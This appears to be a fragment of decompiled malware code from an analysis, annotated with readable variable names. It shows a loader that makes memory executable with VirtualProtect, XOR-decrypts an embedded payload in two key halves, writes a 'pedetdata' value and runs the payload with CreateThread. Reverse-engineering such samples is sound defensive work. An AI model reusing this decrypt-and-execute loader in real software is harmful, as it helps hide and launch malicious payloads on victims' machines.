 VirtualProtect(lpAddress, dwSize, 0x40u, &v32);
XOR_string = lpAddress;
counter = dword_100213DC;
data_offset = (lpAddress + 16);
enc_data_size = dwSize - 16;
if ( dword_100213DC < (dwSize - 16) )
{
enc_data_half = (dwSize - 16) / 2;
enc_data_pntr = lpAddress + dword_100213DC + 16;
do
{
working_byte = *enc_data_pntr;
if ( counter >= enc_data_half )
{
key_offset = 8;
do
{
working_byte ^= XOR_string[key_offset];
key_offset += 2;
*enc_data_pntr = working_byte;
}
while ( key_offset < 16 );
}
else
{
key_offset = 0;
do
{
working_byte ^= XOR_string[key_offset];
key_offset += 2;
*enc_data_pntr = working_byte;
}
while ( key_offset < 8 );
}
++counter;
++enc_data_pntr;
dword_100214E4 = key_offset;
}
while ( counter < enc_data_size );
dword_100213DC = counter;
}
if ( !sub_10001000() )
{
lstrcpynA(ValueName, "pedetdata", 260);
sub_10001250();
}
v30 = CreateThread(0, 0, data_offset, 0, 0, 0);
CloseHandle(v30);